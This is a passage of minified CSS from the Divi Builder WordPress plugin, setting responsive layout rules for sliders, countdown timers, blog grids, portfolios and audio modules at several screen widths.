.et_pb_column .et_pb_pricing_table:nth-child(n+3){margin-top:50px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_post_title{padding:80px 0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_map,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_map{height:350px}.et_divi_builder #et_builder_outer_content .et_full_width_portfolio_page .et_project_meta{float:none;width:100%;margin-top:-20px}.et_divi_builder #et_builder_outer_content .et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu{display:none}.et_divi_builder #et_builder_outer_content .et_mobile_nav_menu{display:block}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .title{font-size:22px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p{font-size:64px!important;line-height:64px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p.label{font-size:14px!important;line-height:25px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .sep{top:-28px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p{font-size:32px!important;line-height:32px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .sep{top:-27px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p.label{font-size:14px!important;line-height:25px!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav{display:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_pb_row{min-height:81px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_nav_menu{float:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .mobile_menu_bar:before{top:26px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu{top:81px;padding:5%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu ul{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu ul{list-style:none!important;text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_specialty .et_pb_row{max-width:1080px!important}.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_blog_grid .et_audio_container .mejs-time.mejs-currenttime-container.custom{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:5%!important}}@media all and (min-width:768px){.et_divi_builder #et_builder_outer_content .et_pb_in_customizer.et_pb_login .et_pb_newsletter_description{width:50%}}@media all and (min-width:768px) and (max-width:980px){.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_testimonial_portrait{float:left;display:block;margin-right:30px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_testimonial_description{display:block}.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4 .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2 .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_row_4col .et_pb_testimonial_portrait{float:none;display:block;margin:0 auto 20px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_team_member_image{float:left!important;width:280px!important;margin:0 30px 0 0!important;text-align:left!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_team_member_description{display:table-cell}.et_divi_builder #et_builder_outer_content .et_quote_content{padding:50px 43px 45px!important}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote cite{font-size:18px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content{padding:35px 30px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote cite{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_link_content{padding:40px 40px 45px}.et_divi_builder #et_builder_outer_content .et_link_content h2{font-size:26px!important;line-height:44px!important}.et_divi_builder #et_builder_outer_content .et_link_content a.et_link_main_url{font-size:18px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content h2{font-size:20px!important;line-height:26px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content a.et_link_main_url{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_slide{min-height:384px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:182px!important}.et_divi_builder #et_builder_outer_content .et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content h2{font-size:20px!important;line-height:26px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_cover_art{float:none!important;width:100%!important;position:relative;height:400px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content{margin-left:0!important;padding:55px 60px 55px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2{font-size:36px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_module_meta{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before{content:'2 .column.size-1of2'}}@media all and (min-width:768px) and (max-width:800px){.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p{font-size:50px!important;line-height:50px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p{font-size:25px!important;line-height:25px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .sep{top:-25px!important}}@media all and (max-width:767px){.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before{content:'1 .column.size-1of1'}.et_divi_builder #et_builder_outer_content .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slide_video{margin-top:6%!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_video{float:none}.et_divi_builder #et_builder_outer_content .et_pb_section_first .et_pb_slide_image{margin:0 0 0!important;top:20px}.et_divi_builder #et_builder_outer_content .et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description h2.et_pb_slide_title{font-size:20px}.et_divi_builder #et_builder_outer_content .et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_slide_with_image .et_pb_slide_description{float:none;text-align:center;width:100%}.et_divi_builder #et_builder_outer_content .et_pb_post{margin-bottom:42px}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item h2,.et_divi_builder #et_builder_outer_content .et_pb_post h2,.et_divi_builder #et_builder_outer_content .et_pb_title_container h1{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_carousel .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_carousel:hover .et-pb-arrow-prev{left:-8px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_carousel .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_carousel:hover .et-pb-arrow-next{right:-8px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel:hover .et-pb-arrow-prev{opacity:0!important}.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel:hover .et-pb-arrow-next{opacity:0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_carousel_item .et_pb_video_play{font-size:2rem;line-height:2rem;margin-left:-1rem;margin-top:-1rem}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(n){margin:0 9.5% 9.5% 0!important;width:45.25%!important;clear:none}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .woocommerce ul.products li.product:nth-child(n){margin:0!important;width:50%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_fullwidth_portfolio_carousel .et_pb_grid_item:nth-child(n){width:100%!important}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(2n){margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(2n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n){clear:none!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).last_in_row{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).first_in_row{clear:both!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters ul{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li{width:50%}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a{-webkit-border-radius:3px 0 0 0;-moz-border-radius:3px 0 0 0;border-radius:3px 0 0 0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:nth-child(2) a{-webkit-border-radius:0 3px 0 0;-moz-border-radius:0 3px 0 0;border-radius:0 3px 0 0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:nth-last-child(1):nth-child(odd) a{-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:nth-last-child(1):nth-child(even) a{-webkit-border-radius:0 0 3px;-moz-border-radius:0 0 3px;border-radius:0 0 3px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of1,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget:nth-child(n){width:100%!important;margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget{margin-bottom:9.5%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget{margin-bottom:0!important}.et_divi_builder #et_builder_outer_content .et_pb_promo{padding:40px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_inner .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_inner .et_pb_newsletter_form{width:100%;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3>.et_pb_newsletter,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4>.et_pb_newsletter,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4>.et_pb_newsletter{display:block}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4>.et_pb_newsletter .et_pb_newsletter_description{margin-bottom:20px}.et_divi_builder #et_builder_outer_content .et_mobile_device .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_divi_builder #et_builder_outer_content .et_mobile_device .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_divi_builder #et_builder_outer_content .et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_divi_builder #et_builder_outer_content .format-gallery .et-pb-controllers{height:auto}.et_divi_builder #et_builder_outer_content .et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_divi_builder #et_builder_outer_content .et_pb_more_button{display:inline-block!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_slide_with_image .et_pb_slide_description{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slide_video{display:none!important}.et_divi_builder #et_builder_outer_content .et_pb_slider_show_image .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slider_show_image .et_pb_slide_video{display:block!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_description h2.et_pb_slide_title{font-size:24px}.et_divi_builder #et_builder_outer_content .et_pb_slide_content{font-size:12px}.et_divi_builder #et_builder_outer_content .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slide_video{position:relative;margin:50px auto 0;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_slide_image img{max-height:300px}.et_divi_builder #et_builder_outer_content .et_pb_section_first .et_pb_slide_image img{max-height:300px!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_slide_with_image .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_slider_fullwidth_off .et_pb_slide_description{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls{border-bottom:none;height:auto!important}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9;display:block}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table{width:100%!important;margin:0 0 30px!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_contact p.et_pb_contact_field_half{width:100%;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_map,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_map{height:220px}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .title{font-size:22px!important;margin-bottom:20px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p{font-size:32px!important;line-height:32px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p.label{font-size:14px!important;line-height:25px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .sep{top:-28px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p{font-size:16px!important;line-height:16px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .sep{top:-21px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p.label{font-size:14px!important;line-height:25px!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_testimonial_description{width:100%;display:block}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_testimonial_portrait{display:block;float:none;margin:0 auto 20px}.et_divi_builder #et_builder_outer_content .et_pb_team_member_image{float:none;width:auto;margin:0 0 12px;display:block;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_team_member_description{display:block}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content,.et_divi_builder #et_builder_outer_content .et_quote_content{padding:35px 30px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote cite{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_link_content{padding:35px 20px}.et_divi_builder #et_builder_outer_content .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_link_content h2{font-size:20px!important;line-height:26px!important}.et_divi_builder #et_builder_outer_content .et_link_content a.et_link_main_url{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_slide{min-height:222px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:222px!important}.et_divi_builder #et_builder_outer_content .et_audio_content{padding:35px 20px!important}.et_divi_builder #et_builder_outer_content .et_audio_content h2{margin-bottom:9px!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_cover_art{float:none!important;width:100%!important;position:relative;height:300px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content{margin-left:0!important;padding:30px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_module_meta{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et-hide-mobile{display:none!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right{-webkit-flex-flow:column;-moz-flex-flow:column;-ms-flex-flow:column;flex-flow:column;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header.et_pb_header_with_image .et_pb_fullwidth_header_container.left .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header.et_pb_header_with_image .et_pb_fullwidth_header_container.right .header-content-container{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{margin:20px 2%}.et_divi_builder #et_builder_outer_content .et_pb_slider_with_overlay .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slider_with_overlay .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_slider_with_overlay .et_pb_slide_with_image .et_pb_slide_description{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_slider_with_overlay .et_pb_slide_image{margin-top:0!important;padding-top:6%}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:10%!important}.et_divi_builder #et_builder_outer_content #comment-wrap li.comment article{padding-right:0}.et_divi_builder #et_builder_outer_content .comment-body{padding:0 0 0 100px}.et_divi_builder #et_builder_outer_content .comment-reply-link{position:relative!important;float:right;bottom:-10px;top:auto!important}.et_divi_builder #et_builder_outer_content #commentform input[type=text]{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.et_divi_builder #et_builder_outer_content .comment .children{margin-left:50px}}@media all and (max-width:479px){.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_row .et_pb_column.et_pb_column_1_4{width:100%!important;margin:0 0 30px 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row .et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row .et_pb_column.et_pb_column_1_4{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column.et_pb_column_1_4:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_text_align_right{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_slide_description h2.et_pb_slide_title{font-size:20px}.et_divi_builder #et_builder_outer_content .et_pb_slide_content{font-weight:400;font-size:10px}.et_divi_builder #et_builder_outer_content .et_pb_slide_content,.et_divi_builder #et_builder_outer_content a.et_pb_more_button{display:block}.et_divi_builder #et_builder_outer_content .et_pb_slider_fullwidth_off .et_pb_more_button,.et_divi_builder #et_builder_outer_content .et_pb_slider_fullwidth_off .et_pb_slide_content{display:none}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item{margin-bottom:22px}.et_divi_builder #et_builder_outer_content .et_pb_post{margin-bottom:42px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid h2,.et_divi_builder #et_builder_outer_content .et_pb_post h2{font-size:16px;padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_post .post-meta{color:#666;font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_main_video_container,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slider,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post.format-link>*,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post.format-quote>*{display:block}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post>.et_pb_image_container,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post>.post-meta,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post>h2{display:block}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .post-meta{display:block!important;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_divi_builder #et_builder_outer_content .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content,.et_divi_builder #et_builder_outer_content .et_quote_content{padding:35px 20px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_main_video_container{margin-left:0;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_slide{min-height:156px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_cover_art{float:none!important;width:100%!important;height:210px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2{font-size:20px!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_module_meta{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(n){margin:0 0 11.5% 0!important;width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .woocommerce ul.products li.product:nth-child(n){margin:0!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n){clear:none!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).last_in_row{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).first_in_row{clear:both!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget:nth-child(n){margin-bottom:11.5%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget{margin-bottom:0!important}.et_divi_builder #et_builder_outer_content .et_pb_promo{padding:40px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_map,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_map{height:200px}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls{border-bottom:none}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-container .mejs-controls div{position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-container{height:50px!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-controls{height:100%}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-time.mejs-currenttime-container.custom{top:30px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-button.mejs-volume-button{top:30px;right:65px}.et_divi_builder #et_builder_outer_content 